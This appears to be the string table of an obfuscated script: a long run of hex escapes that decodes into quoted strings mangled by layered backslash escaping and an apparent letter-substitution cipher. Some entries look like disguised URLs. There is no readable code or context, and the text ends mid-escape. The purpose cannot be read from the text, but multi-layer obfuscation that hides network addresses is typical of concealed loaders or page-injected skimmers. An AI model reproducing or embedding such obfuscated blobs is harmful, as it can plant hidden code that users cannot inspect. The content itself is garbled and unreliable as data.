\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x